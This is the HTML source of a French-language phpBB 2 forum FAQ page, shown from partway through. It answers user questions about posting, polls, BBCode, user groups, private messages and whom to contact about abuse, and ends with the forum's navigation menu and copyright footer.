		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="13"></a><b>Lorsque je clique sur le lien e-mail d'un utilisateur, on me demande de me connecter !</b></span><br /><span class="postbody">Désolé, mais seuls les utilisateurs enregistrés peuvent envoyer des e-mails à des gens via le formulaire d'e-mail intégré au forum (dans le cas où l'administrateur aurait activé cette fonctionnalité). Ceci, pour éviter l'utilisation malveillante du système d'e-mail par des utilisateurs anonymes.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">Publication</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="14"></a><b>Comment puis-je poster un sujet dans un forum ?</b></span><br /><span class="postbody">Facile, cliquez sur le bouton approprié soit sur la page du forum, soit sur la page du sujet. Vous pourriez avoir besoin de vous enregistrer avant de pouvoir poster un message, les droits qui vous sont disponibles sont listés sur le bas de la page du forum ou du sujet (la liste <i>Vous pouvez poster de nouveaux sujets, vous pouvez voter, etc.</i>)<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="15"></a><b>Comment puis-je éditer ou supprimer un message ?</b></span><br /><span class="postbody">A moins que vous soyez l'administrateur ou modérateur du forum, vous pouvez seulement éditer ou supprimer vos propres messages. Vous pouvez éditer un message (parfois seulement après un certain temps après qu'il soit posté) en cliquant sur le bouton <i>Editer</i> du message concerné. Si quelqu'un a déjà répondu à votre message, vous trouverez un petit morceau de texte en dessous de votre message en retournant le lire, indiquant le nombre de fois que vous l'avez édité. Ce petit texte n'apparaîtra pas si personne n'a répondu, il n'apparaîtra pas non plus si un modérateur ou un administrateur édite le message (ils devraient laisser un message expliquant ce qu'ils ont modifié et pourquoi). Veuillez noter qu'un utilisateur ne peut pas supprimer un message une fois que quelqu'un y a répondu.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="16"></a><b>Comment puis-je ajouter une signature à mon message ?</b></span><br /><span class="postbody">Pour ajouter une signature à un message, vous devez d'abord en créer une, en allant dans votre profil. Une fois créée, vous pouvez cocher la case <i>Attacher sa signature</i> lors de la composition d'un message pour ajouter votre signature. Vous pouvez aussi ajouter votre signature à tous vos messages en cochant la case appropriée dans votre profil (vous pourrez toujours empêcher d'attacher votre signature à un message en particulier en décochant la case Attacher sa signature lors de sa composition).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="17"></a><b>Comment puis-je créer un sondage ?</b></span><br /><span class="postbody">Créer un sondage est facile, lorsque vous postez un nouveau sujet (ou éditez le premier message d'un sujet, si vous en avez le droit) vous devriez apercevoir une partie <i>Ajouter un sondage</i> dans le formulaire en dessous de la partie <i>Poster un nouveau sujet</i> (si vous ne le voyez pas, c'est que vous n'avez probablement pas le droit de créer des sondages). Vous devez entrer un titre pour le sondage et au moins deux options (pour définir une option, entrez son nom dans le champs appropriée puis cliquez sur le bouton <i>Ajouter l'option</i>. Vous pouvez également définir une date limite pour le sondage, 0 est un sondage infini. Il y a une limite pour le nombre d'options que vous pourrez établir, cette limite est fixée par l'administrateur du forum).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="18"></a><b>Comment puis-je éditer ou supprimer un sondage ?</b></span><br /><span class="postbody">Comme pour les messages, les sondages peuvent uniquement être édités par le posteur d'origine, un modérateur ou un administrateur. Pour éditer un sondage, cliquez sur le bouton 'Editer' du premier message du sujet (il a toujours le sondage associé avec lui). Si personne n'a encore voté, vous pouvez alors supprimer le sondage ou éditer n'importe quelle option du sondage, par contre, si une personne a déjà voté, seuls les modérateurs et administrateurs pourront l'éditer ou le supprimer. Ceci pour éviter aux gens de truquer les sondages en modifiant les options au milieu de la durée du sondage.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="19"></a><b>Pourquoi ne puis-je pas accéder à un forum ?</b></span><br /><span class="postbody">Certains forums peuvent limiter l'accès à certains utilisateurs ou groupes. Pour voir, lire, poster, etc. vous devez avoir une autorisation spéciale, seul le modérateur et l'administrateur du forum peuvent accorder cet accès, vous pouvez les contacter si vous le voulez.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="20"></a><b>Pourquoi ne puis-je pas voter dans un sondage ?</b></span><br /><span class="postbody">Seuls les utilisateurs enregistrés peuvent voter dans un sondage (afin d'éviter le trucage des résultats). Si vous vous êtes enregistrés et que vous ne pouvez toujours pas voter, alors vous n'avez probablement pas les droits d'accès appropriés.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">Mise en forme et Types de Sujets</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="21"></a><b>Qu'est-ce que le BBCode ?</b></span><br /><span class="postbody">Le BBCode est une implémentation spéciale du HTML, l'activation de l'utilisation du BBCode est déterminée par l'administrateur (vous pouvez aussi le désactiver sur un message en particulier lors de sa composition). Le BBCode en lui-même est similaire au styile du HTML, les balises sont contenues dans des crochets [ et ] à la place de &lt; et &gt;, et offrent un meilleur contrôle sur la manière dont quelque chose doit être affichée. Pour plus d'informations sur le BBCode, allez voir le guide, accessible depuis le formulaire de publication.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="22"></a><b>Puis-je utiliser le HTML?</b></span><br /><span class="postbody">Ceci dépend de l'administrateur qui le permet ou non, il a un contrôle complet dessus. Si vous êtes autorisés à l'utiliser, vous vous rendrez certainement comptes que seulement certaines balises fonctionnent. C'est une mesure de <i>sécurité</i> pour éviter aux gens d'abuser du forum en utilisant certaines balises qui pourraient détruire la mise en page ou causer d'autres problèmes. Si le HTML est activé, vous pouvez le désactiver dans un message en particulier lors de sa composition.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="23"></a><b>Que sont les Smilies ?</b></span><br /><span class="postbody">Les Smileys, ou Emoticons sont de petites images qui sont utilisées pour exprimer certains sentiments en utilisant un petit code, ex: :) signifie joyeux, :( signifie triste. Vous pouvez voir la liste complète des emoticons lors de la composition d'un message. Essayez de ne pas utiliser abusivement ces smileys, car ils peuvent vite rendre un message illisible et un modérateur pourrait décider de l'éditer voire même de le supprimer entièrement.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="24"></a><b>Puis-je poster des Images?</b></span><br /><span class="postbody">Vous pouvez montrer des images à l'intérieur de vos messages. Toutefois, il n'y a actuellement pas de moyen pour envoyer directement vos images sur ce forum. Vous devez donc créer un lien vers votre image stockée sur un serveur web public, ex: http://www.quelque-part.net/mon-image.gif. Vous ne pouvez pas créer un lien vers une image stockée sur votre ordinateur (à moins que celui-ci soit un serveur web public), ni une image stockée sur un serveur nécessitant une authentification, ex: les boîtes e-mail Hotmail ou Yahoo, les sites protégés par mot de passe, etc. Pour afficher une image, vous pouvez soit utiliser la balise BBCode [img] ou soit la balise HTML appropriée (si vous y êtes autorisés).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="25"></a><b>Que sont les Annonces ?</b></span><br /><span class="postbody">Les Annonces contiennent le plus souvent d'importantes informations, vous devriez donc les lire dès que possible. Les Annonces apparaîssent en haut de chaque page du forum dans lequel elle ont été postées. Pouvoir poster une annonce dépend des permissions requises, ces permissions sont définies par l'administrateur.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="26"></a><b>Que sont les Post-it ?</b></span><br /><span class="postbody">Les Post-it apparaîssent en-dessous des annonces et seulement sur la première page du forum. Ils sont souvent assez importants, vous devriez donc les lire dès que vous pouvez. Comme pour les annonces, c'est l'administrateur qui détermine les permissions requises pour poster des Post-it dans chaque forum.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="27"></a><b>Que sont les Sujets de discussions verrouillés ?</b></span><br /><span class="postbody">Les Sujets verrouillés sont verrouillés, soit par le modérateur du forum ou soit par l'administrateur. Vous ne pouvez pas répondre aux sujets de discussions verrouillés et les sondages qui y sont contenus sont cessent automatiquement. Les sujets de discussions peuvent être verrouillés pour de maintes raisons.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">Niveaux des Utilisateurs et Groupes</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="28"></a><b>Qui sont les Administrateurs ?</b></span><br /><span class="postbody">Les Administrateurs sont des personnes qui possèdent le plus haut niveau de contrôle sur tout le forum. Ces personnes peuvent contrôler toutes les facettes du forum, ceci inclut le réglage des permissions, le bannissement d'utilisateurs, la création de groupes d'utilisateurs ou de modérateurs, etc. Ils ont également tous les pouvoirs de modérations sur tous les forums.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="29"></a><b>Qui sont les Modérateurs?</b></span><br /><span class="postbody">Les Modérateurs sont des personnes (ou groupes de personnes) dont le but est de veiller au respect du règlement et au bon fonctionnement du forum tous les jours. Ils ont le pouvoir d'éditer ou de supprimer les messages et de verrouiller, déverrouiller, supprimer et diviser les sujets de discussions dans le forum où ils modèrent. Générallement, les modérateurs sont là pour éviter aux gens de faire du <i>hors-sujet</i> ou de poster des messages ne respectant pas le règlement.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="30"></a><b>Que sont les groupes d'utilisateurs ?</b></span><br /><span class="postbody">Les groupes d'utilisateurs est une manière pour l'administrateur de regrouper des utilisateurs. Chaque utilisateur peut appartenir à plusieurs groupes (ceci diffère de la plupart des autres forums) et chaque groupe peut se voir assignés des droits d'accès. Ceci permet à l'administrateur de gérer aisément différents modérateurs d'un forum, ou de donner leur donner accès à un forum privé, etc.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="31"></a><b>Comment puis-je joindre un groupe d'utilisateurs ?</b></span><br /><span class="postbody">Pour joindre un groupe d'utilisateurs, cliquez sur le lien <i>Groupes d'utilisateurs</i> en haut de la page (peut changer suivant le modèle de document), vous pourrez alors voir tous les groupes d'utilisateurs. Tous les groupes ne sont pas <i>ouverts</i>, certains sont <i>fermés</i> et d'autres peuvent avoir leurs effectifs invisibles. Si le groupe est ouvert, vous pouvez demander à le rejoindre en cliquant sur le bouton approprié. Le modérateur du groupe d'utilisateurs devra approuver votre demande, il pourrait vous demander les raisons qui vous poussent à joindre le groupe. Veuillez ne pas harceler un modérateur de groupe s'il désapprouvre votre demande, il a ses raisons.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="32"></a><b>Comment puis-je devenir le modérateur d'un groupe d'utilisateurs ?</b></span><br /><span class="postbody">Les groupes d'utilisateurs sont initiallement créés par l'administrateur, il y assigne également un modérateur. Si vous êtes intéressé par la création d'un groupe d'utilisateurs, la première chose à faire sera de contacter l'administrateur, essayez de lui laisser un message privé.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">Messagerie Privée</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="33"></a><b>Je ne peux pas envoyer de messages privés !</b></span><br /><span class="postbody">Il y trois raisons pour cela : vous n'êtes pas enregistrés et/ou n'êtes pas connecté, l'administrateur a désactivé la messagerie privée pour la totalité du forum ou l'administrateur vous empêche d'envoyer des messages privés. Si vous êtes dans le dernier cas, vous devriez vous adresser à l'administrateur pour en connaître la raison.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="34"></a><b>Je continue de recevoir des messages privés non-désirés !</b></span><br /><span class="postbody">Dans le futur nous ajouterons une liste noire au système de messagerie privée. Pour le moment, si malgré tout, vous continuez à recevoir des messages non-désirés, informez-en l'administrateur, il a le pouvoir d'empêcher complètement un utilisateur d'envoyer des messages privés.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="35"></a><b>J'ai reçu un e-mail abusif ou de spamming de quelqu'un sur ce forum !</b></span><br /><span class="postbody">Nous sommes peinés d'apprendre cela. La fonction d'e-mail intégré au forum inclut des sauvegardes pour essayer de traquer les utilisateurs qui envoient des messages de ce type. Vous devriez envoyer un e-mail à l'administrateur avec une copie complète de l'e-mail que vous avez reçu, il est important à ce que cette copie contienne les en-têtes (ceux-ci fournissent une liste de détails concernant l'expéditeur). Ensuite alors, l'administrateur pourra prendre les mesures répréssives qui s'imposeront.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">phpBB 2</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="36"></a><b>Qui a écrit ce forum ?</b></span><br /><span class="postbody">Ce logiciel (sous sa forme non-modifiée) est produit, distribué et est sous droits d'auteurs par le <a href="http://www.phpbb.com/" target="_blank">Groupe phpBB</a>. Il est disponible sous la license générale publique GNU et peut être distribué librement, cliquez sur le lien pour plus de détails.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="37"></a><b>Pourquoi la fonction X n'est pas disponible ?</b></span><br /><span class="postbody">Ce programme a été écrit et est sous license du Groupe phpBB. Si vous croyez qu'une fonction doit être ajoutée, veuillez visiter le site web phpbb.com et voir ce que le groupe phpBB en pense. Veuillez ne pas poster de demande de fonctions sur le forum de phpbb.com, le Groupe utilise sourceforge pour s'occuper des nouvelles fonctionnalités.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="38"></a><b>Qui dois-je contacter à propos des questions d'abus ou de légalité relatif à ce forum ?</b></span><br /><span class="postbody">Vous devriez contacter l'administrateur de ce forum. Si vous n'arrivez pas à le contacter, vous devriez d'abord contacter l'un des modérateurs du forum et leur demander avec qui vous devriez prendre contact. Si vous ne recevez toujours pas de réponses, vous devriez contacter le propriétaire du domaine (faite une recherche avec whois) ou, si ce forum fonctionne sur un hébergeur gratuit (ex : yahoo, free.fr, f2s.com, etc.), la direction ou le service des abus de l'hébergeur. Veuillez noter que le Groupe phpBB n'a absolument aucun contrôle et ne peut pas en aucun cas être lié à la manière, au lieu ou à la personne qui utilise ce forum. Cela ne sert asbolument à rien de contacter le Groupe phpBB pour une question de légalité (diffamation, etc.) n'ayant pas un rapport direct avec le site web phpbb.com ou le discret programme qu'est phpBB lui-même. Si vous faites un e-mail à l'intention du Groupe phpBB à propos de tiers personne de l'usage de ce programme, alors vous devriez vous attendre à une tiers-réponse ou pas de réponse du tout.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />

<table width="100%" cellspacing="2" border="0" align="center">
	<tr>
		<td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><br /><form method="get" name="jumpbox" action="viewforum.php?sid=1c6010cd74ffb9408db55e5eaf9e7a86" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="1c6010cd74ffb9408db55e5eaf9e7a86" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
</td> 
	</tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
